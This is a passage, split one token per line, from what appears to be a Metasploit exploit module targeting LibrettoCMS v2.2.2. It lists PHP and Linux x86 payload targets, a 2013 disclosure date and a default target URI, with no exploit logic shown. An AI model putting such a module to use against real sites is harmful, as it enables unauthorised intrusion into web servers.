
'Platform'
=
>
[
'linux'
,
'php'
]
,
'Targets'
=
>
[
[
'Generic (PHP Payload)'
,
{
'Arch'
=
>
ARCH_PHP
,
'Platform'
=
>
'php'
}
]
,
[
'Linux x86'
,
{
'Arch'
=
>
ARCH_X86
,
'Platform'
=
>
'linux'
}
]
]
,
'Privileged'
=
>
false
,
'DisclosureDate'
=
>
"Jun 14 
2013"
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI'
,
[
true
,
'The base path to LibrettoCMS'
,
'/librettoCMS_v.2.2.2/'
]
)